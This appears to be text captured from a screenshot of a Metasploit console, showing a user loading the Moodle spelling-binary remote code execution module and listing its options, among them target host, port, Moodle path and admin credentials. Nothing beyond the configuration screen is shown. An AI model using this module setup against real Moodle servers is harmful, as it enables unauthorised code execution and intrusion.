 msf6 > use 1
msf6 exploit(multi/http/moodle_spelling_binary_rce) > show options
Module options (exploit/multi/http/moodle_spelling_binary_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /moodle/ yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/moodle_spelling_binary_rce) >